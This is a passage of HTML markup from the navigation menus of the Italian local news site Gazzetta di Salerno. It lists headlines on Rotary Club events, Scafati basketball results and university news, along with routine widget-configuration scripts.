                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" class="td-image-wrap " title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Igor-Righetti-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/doppio-riconoscimento-al-marateale-per-igor-righetti-premiati-il-suo-docufilm-e-i-suoi-programmi-radiofonici/"  rel="bookmark" title="Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm e i suoi programmi radiofonici">Doppio riconoscimento al Marateale per Igor Righetti: premiati il suo docufilm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" class="td-image-wrap " title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_NazioniInArmi-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nazioni-in-armi-3-giorni-di-convegno-alluniversita-di-salerno/"  rel="bookmark" title="Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno">Nazioni in armi, 3 giorni di convegno all&#8217;Università di Salerno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_114" data-td_block_id="tdi_114"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_114" data-td_block_id="tdi_114"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_134 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" ><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "td_block_mega_menu";
block_tdi_134.post_count = "4";
block_tdi_134.found_posts = "2870";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "718";
tdBlocksArray.push(block_tdi_134);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_134" id="tdi_135" data-td_block_id="tdi_134" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_134"  id="tdi_136" data-td_block_id="tdi_134" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_134"  id="tdi_137" data-td_block_id="tdi_134" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_134"  id="tdi_138" data-td_block_id="tdi_134" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_134 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_139 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" ><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_139","tdc_css_class":"tdi_139","tdc_css_class_style":"tdi_139_rand_style"}';
block_tdi_139.td_column_number = "3";
block_tdi_139.block_type = "td_block_mega_menu";
block_tdi_139.post_count = "4";
block_tdi_139.found_posts = "5998";
block_tdi_139.header_color = "";
block_tdi_139.ajax_pagination_infinite_stop = "";
block_tdi_139.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_139);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_139" id="tdi_140" data-td_block_id="tdi_139" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_139"  id="tdi_141" data-td_block_id="tdi_139" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_139"  id="tdi_142" data-td_block_id="tdi_139" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_139 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati beffata a Mestre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/Mestre-Scafati-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati beffata a Mestre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-beffata-a-mestre/"  rel="bookmark" title="Givova Scafati beffata a Mestre">Givova Scafati beffata a Mestre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_139" data-td_block_id="tdi_139"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_143 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" ><script>var block_tdi_143 = new tdBlock();
block_tdi_143.id = "tdi_143";
block_tdi_143.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_143","tdc_css_class":"tdi_143","tdc_css_class_style":"tdi_143_rand_style"}';
block_tdi_143.td_column_number = "3";
block_tdi_143.block_type = "td_block_mega_menu";
block_tdi_143.post_count = "4";
block_tdi_143.found_posts = "1435";
block_tdi_143.header_color = "";
block_tdi_143.ajax_pagination_infinite_stop = "";
block_tdi_143.max_num_pages = "359";
tdBlocksArray.push(block_tdi_143);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_143" id="tdi_144" data-td_block_id="tdi_143" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_145" data-td_block_id="tdi_143" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_146" data-td_block_id="tdi_143" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_147" data-td_block_id="tdi_143" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_148" data-td_block_id="tdi_143" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_149" data-td_block_id="tdi_143" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_150" data-td_block_id="tdi_143" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_151" data-td_block_id="tdi_143" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_152" data-td_block_id="tdi_143" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_153" data-td_block_id="tdi_143" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_154" data-td_block_id="tdi_143" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_155" data-td_block_id="tdi_143" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_156" data-td_block_id="tdi_143" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_157" data-td_block_id="tdi_143" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_158" data-td_block_id="tdi_143" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_159" data-td_block_id="tdi_143" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_160" data-td_block_id="tdi_143" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_161" data-td_block_id="tdi_143" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_162" data-td_block_id="tdi_143" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_163" data-td_block_id="tdi_143" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_164" data-td_block_id="tdi_143" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_165" data-td_block_id="tdi_143" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_143"  id="tdi_166" data-td_block_id="tdi_143" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_143 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
